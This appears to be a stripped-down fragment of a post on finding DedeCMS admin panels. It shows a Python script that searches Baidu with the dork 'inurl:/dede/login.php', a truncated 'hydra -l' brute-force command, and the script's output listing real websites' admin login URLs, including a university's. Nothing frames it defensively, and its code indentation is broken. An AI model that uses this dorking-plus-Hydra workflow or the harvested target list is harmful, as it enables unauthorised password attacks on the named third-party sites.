 import requests
from bs4 import BeautifulSoup
headers = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0'}
for i in range(0,100,10):
bd_search = "https://www.baidu.com/s?wd=inurl:/dede/login.php?&pn=%s" % str(i)
r = requests.get(bd_search,headers=headers)
hydra -l
python3.5 spider.py
➜ Desktop python3.5 spider.py
http://xxgk.muc.edu.cn/dede/login.php
http://www.lcdlh.com/dede/login.php
http://www.test369.com/dede/login.php
http://www.szzcp.com/dede/login.php
http://gf.1190119.com/web/dede/login.php
http://www.qdskcc.com/omg/dede/login.php
http://www.jichaketea.com/dede/login.php
http://www.cngongzhu.com/dede/login.php?gotopage=%2Fdede%2F
http://wu.fachen.com/dede/login.php?gotopage=%2Fdede%2Findex.php
http://m.yzgcyy.com/dedeadmin/login.php?gotopage=%2Fdedeadmin%2F
http://jxjawyy.cn/dede/login.php
http://bakery-fun.com/dede/login.php